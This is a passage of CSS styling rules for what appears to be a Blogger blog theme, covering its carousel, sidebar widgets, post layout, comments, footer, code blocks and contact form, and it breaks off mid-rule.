.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#CD2122}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#CD2122}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#CD2122}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#CD2122}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#555}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link span:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#CD2122;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#CD2122;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#CD2122}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrzIPNsK0W3kYSrMFzHfSehXlzE_UU_wyrlvLcw9HI1z6JBCjuNnOjiZN7NBIkX84R8cV0XE8K_dMR2I2PQ23-T0H46J_MIgNllBGtr24jUUcVwQ0bP6NdQkdXNkZ5oGpEHhowVCzyXvE/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#CD2122}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#CD2122}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#CD2122;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#CD2122;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#CD2122}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;    margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#CD2122}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#CD2122;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#CD2122;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#CD2122;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#CD2122}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#CD2122;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:20px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#CD2122}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#CD2122}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#CD2122}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#CD2122}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#CD2122}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#CD2122;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none 